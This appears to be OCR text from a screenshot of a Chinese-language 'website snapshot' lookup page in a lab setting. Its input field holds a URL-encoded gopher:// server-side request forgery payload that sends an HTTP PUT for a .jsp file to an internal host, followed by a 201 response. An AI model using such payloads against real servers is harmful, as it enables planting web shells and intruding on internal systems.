 网站快照查询
不安全
192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站
gopher://172.72.23.26:8080/_%50%55%54%20%2f%78%78%78%2e%6a%73%70%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%
的快照如下:
HTTP/1.1 201
Content-Length: 0
Date: Thu, 05 Sep 2024 06:51:53 GMT